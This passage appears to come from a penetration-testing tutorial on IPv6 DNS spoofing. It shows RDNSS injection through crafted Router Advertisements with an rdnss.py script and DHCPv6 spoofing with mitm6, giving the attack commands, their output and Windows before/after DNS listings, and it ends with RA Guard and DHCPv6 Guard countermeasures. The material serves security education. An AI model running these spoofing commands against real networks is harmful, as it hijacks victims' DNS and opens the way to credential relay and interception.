    Interval:     30s
In the screenshot, we can see that we sent a specific ICMPv6 RA packet with the RDNSS option so that the attacker could impose their computer as the IPv6 DNS server address. This is evidenced by the headers highlighted in the screenshot. Their lifetime is equal to the values we specified when launching the attack tool.
RDNSS does not overwrite the current DNS, but is added to the list of DNS servers in systemd-resolved or Windows - there may be a race between DHCP and RDNSS.
I would also like to remind you that in the RA header, I specified routerlifetime=0 so as not to spoof myself as the default gateway. This is not part of our objectives when attacking RDNSS.

Now we can verify that RDNSS spoofing occurred on the Windows machine and that the attacker's LL IPv6 address appeared on the host as the IPv6 DNS server address:
Before the attack:
C:\Windows\system32>netsh interface ipv6 show dnsservers

Configuration for interface "Ethernet0"
    DNS servers configured through DHCP:  None
    Register with which suffix:           Primary only

Configuration for interface "Loopback Pseudo-Interface 1"
    Statically Configured DNS Servers:    fec0:0:0:ffff::1%1
                                          fec0:0:0:ffff::2%1
                                          fec0:0:0:ffff::3%1
    Register with which suffix:           Primary only
After RDNSS Spoofing:
C:\Windows\system32>netsh interface ipv6 show dnsservers

Configuration for interface "Ethernet0"
    DNS servers configured through DHCP:  fe80::20c:29ff:fef0:470d%11
    Register with which suffix:           Primary only

Configuration for interface "Loopback Pseudo-Interface 1"
    Statically Configured DNS Servers:    fec0:0:0:ffff::1%1
                                          fec0:0:0:ffff::2%1
                                          fec0:0:0:ffff::3%1
    Register with which suffix:           Primary only
fe80::20c:29ff:fef0:470d is the attacker's link-local address.However, MITM attacks and even DNS/RDNSS attacks are devastating if there is no detailed understanding of how the attack works. The attacker must calculate the time interval during which they will spoof the address. If the attacker wants to delete their address as a DNS server on the target host, they must re-execute the script, specifying --lifetime 0

:~$ sudo python3 rdnss.py -i eth0 --llip fe80::20c:29ff:fef0:470d --dns fe80::20c:29ff:fef0:470d --lifetime 0 --interval 5
[+] Sending RDNSS RA on eth0
    Source LL IP: fe80::20c:29ff:fef0:470d
    DNS:          fe80::20c:29ff:fef0:470d
    Lifetime:     0s
    Interval:     5s
This is what the RA packet will look like, where the RDNSS lifetime will be zero. It's very simple:
This way, you can influence DNS using the features of the ICMPv6 protocol by adding the RDNSS option. It is actually a very simple and effective tool. However, it must be used wisely to avoid network crashes and business process interruptions. I know that spoofing attacks also have a bad reputation in production, but with a thorough understanding of networks, this can be avoided.
And in a sense, this surpasses mitm6, which mainly relies on sending DHCPv6 messages. Here, we can skillfully manage RA packets, substitute the necessary headers, and adjust certain values. Mastering this will help you better understand networks and attacks on them.
DNS Interception using DHCPv6
One of the most popular utilities in the arsenal of pentesters for attacking Windows networks.
mitm6 is a DHCPv6 packet injector that allows an attacker to impersonate a legitimate DHCPv6 server and present false configurations to DHCPv6 clients, specifically spoofing the DNS server address at the IPv6 level.
You can read more about this attack in your article Neurotransmitter
DHCPv6 Packet Types
The DHCPv6 protocol has the following message types:
- DHCPv6 Solicit: This message is sent by the client to initiate communication with DHCPv6 servers. The client broadcasts or multicasts this message to identify available DHCP servers on the network. DHCPv6 servers, upon receiving Solicit, may respond with a DHCP Advertise message offering their configuration.
- DHCPv6 Advertise: This message is the DHCPv6 server's response to a DHCPv6 Solicit message received from the client. The server uses this message to tell the client that it is available to send configuration (def. GW, DNS Server, etc)
- DHCPv6 Request: After receiving DHCPv6 Advertise, the client selects a DHCPv6 server and sends a DHCP v6-Request message to that server to formally request the proposed settings. This message can also be used to confirm or update previously received configuration settings when reconnecting the device to the network.
- DHCPv6 Reply: The DHCPv6 Reply message is used by the server to confirm the provisioning or updating of an IP address and other configuration parameters to a device. It can also be sent by the server in response to a DHCP Release message from a client when the client releases a leased IP address.
Typically, Windows sends DHCPv6 Solicit in an unspecified order in the hope of receiving a configuration from the server. This Solicit looks like this:
:~$ sudo mitm6 -i eth0 --no-ra
In this case, to attack DHCPv6 specifically, he will need to send an Advertise message. In other words, the attacker can use this to impose his computer as the DNS server address at the IPv6 level. This is what the mitm6 tool actually does.

Why 300 seconds? This value is hardcoded in the mitm6 tool code. Be careful!

After this attack, the attacker's LL IPv6 address will appear in the target host's system as an IPv6 DNS server:

This opens up opportunities for attackers to perform NTLM Relay, intercept DNS requests, attack WPAD, and much more. It is a fairly simple attack to execute, but it requires special caution and a detailed understanding of the process to avoid DoS.
However, it is worth noting that unlike RDNSS Spoofing, mitm6 does not offer the same flexibility. Attackers using manual solutions decide for themselves how many seconds to perform spoofing and when to stop.
Security issues
Attacks on IPv6 are predominantly spoofing attacks. I understand that many users disable IPv6 on their infrastructure because they don't need it.
To prevent IPv6 attacks such as RA spoofing and DHCPv6 spoofing, the following mechanisms are applied at the L2 level:
- RA Guard is RA packet filtering at the switch level.
- DHCPv6 Guard blocking DHCPv6 servers on unauthorized ports.
- Port ACL / ND Inspection filtering NDP, RA, and other ICMPv6 messages based on patterns.
However, in reality:
- These mechanisms are often disabled by default;
- They are incorrectly configured in mixed IPv4/IPv6 networks;
- They do not work on outdated or cheap switches (especially in Wi-Fi segments).
As a result, even with IPv6 enabled, protection is either absent or ineffective, making spoofing attacks entirely feasible in real-world infrastructures.
Outro
This makes it possible to launch attacks on IPv6 networks. Many people believe that the best solution is to disable IPv6, but I don't think that solves the problem. It is important to understand how this technology works and what countermeasures are available. Constant analysis and in-depth study of protocols is an important skill that will come in handy more than once.